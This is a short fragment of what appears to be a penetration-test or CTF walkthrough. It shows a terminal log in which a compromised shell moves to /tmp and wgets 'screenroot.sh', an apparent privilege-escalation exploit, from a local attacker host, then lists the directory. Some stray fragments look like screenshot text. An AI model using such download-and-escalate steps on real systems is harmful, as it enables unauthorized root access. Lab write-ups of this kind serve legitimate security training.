 $ cd /tmp
cd /tmp
$ wget http://192.168.1.116:8080/screenroot.sh
wget http://192.168.1.116:8080/screenroot.sh
--2023-11-19 11:27:52-- http://192.168.1.116:8080/screenroot.sh
Connecting to 192.168.1.116:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: ‘screenroot.sh’
screenroot.sh 100%[===================>] 1.16K --.-KB/s in 0s
2023-11-19 11:27:52 (119 MB/s) - ‘screenroot.sh’ saved [1192/1192]
result.txt
$ ls
ls
"the quieter you become, the more you are abl
VMwareDnD
dbus-gelPKeDA
dbus-mPnaR5iX
screenroot.sh
ssh-mRQsBEf75GoT
KALI LINU